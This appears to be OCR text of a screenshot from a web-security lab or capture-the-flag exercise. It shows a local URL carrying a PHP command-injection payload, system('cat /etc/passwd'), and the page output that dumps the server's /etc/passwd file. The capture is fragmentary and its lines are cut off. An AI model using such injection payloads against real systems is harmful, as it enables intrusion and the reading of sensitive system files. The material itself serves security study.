 不安全 | 8000/?springbird=system("cat%20/etc/passwd");
应用 工具 漏洞 渗透 学习 代码审计 博客们 先知社区 life 碎遮 bug CNVD 报告
hi!This is SpringBirdroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-da
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:3
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonex
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:106:MySQL Server,,,:/nonexistent:/
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin ctf:x:1000:1000::/home/ctf: